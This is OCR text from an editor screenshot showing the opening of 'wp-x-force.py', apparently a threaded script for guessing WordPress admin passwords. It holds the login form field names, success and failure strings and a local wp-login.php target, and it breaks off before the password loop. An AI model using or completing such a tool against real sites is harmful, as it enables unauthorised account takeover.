 File Edit Selection View Go Run ··· wp-x-force
EXPLORER ···
WP-X-FORCE
screenshots
.gitignore
push.bat
README.md
wp-x-force.py
OUTLINE
TIMELINE
HEXADECIMAL CALCULATOR
wp-x-force.py README.md .gitignore
wp-x-force.py > ...
1 import requests
2 import threading
3 import urllib3
4 from colorama import Fore
5
6 COLOR_RESET = Fore.RESET
7 COLOR_RED = Fore.RED
8 COLOR_YELLOW = Fore.YELLOW
9 COLOR_GREEN = Fore.GREEN
10 COLOR_CYAN = Fore.CYAN
11
12 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
13
14
15 # CONFIGURATIONS
16 succMsg = ["Dashboard", "Settings", "Appearance", "Plugins"]
17 errorMsg = "The password you entered for the username"
18 userKey = "log"
19 passKey = "pwd"
20 wps_username = "admin"
21
22 # Define Target URL and Login Endpoint
23 URL = "http://127.0.0.150/wp-login.php"
24
25
26
27 # Function to handle login with the given URL, username, and password
28 def login_to_site(url, username, password, user_key, pass_key, success_msg: list, error_msg):
29     session = requests.Session()
30     try:
31         login_page = session.get(url, verify=False)
32
33         payload = {
main Launchpad 0 0 0 Connect You, 2 minutes ago Ln 9, Col 25 Spaces: 4 UTF-8 CRLF Python 3.9.11 64-bit Go Live Prettier